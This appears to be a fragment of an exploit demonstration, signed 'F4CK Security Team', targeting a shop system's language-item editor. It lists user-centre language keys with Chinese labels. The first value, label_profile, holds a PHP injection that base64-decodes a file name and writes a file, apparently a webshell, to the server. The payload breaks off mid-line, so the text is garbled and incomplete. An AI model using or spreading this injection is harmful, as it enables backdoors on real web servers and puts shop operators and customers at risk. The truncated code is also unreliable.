 语言项名称 语言项值
$_LANG['label_profile'] 用户信息${${fputs(fopen(base64_decode(d3V5dW4ucGhw),w),base64
$_LANG['label_group_buy'] 我的团购
$_LANG['label_user_surplus'] 资金管理
$_LANG['label_track_packages'] 跟踪包裹
$_LANG['label_transform_points'] 积分兑换
$_LANG['add_surplus_log'] 查看帐户明细
$_LANG['view_application'] 查看申请记录
$_LANG['surplus_pro_type'] 类型
$_LANG['repay_money'] 提现金额
$_LANG['surplus_type_0'] 充值
$_LANG['surplus_type_1'] 提现
$_LANG['deposit_money'] 充值金额
$_LANG['process_notic'] 会员备注
F4CK
Security Team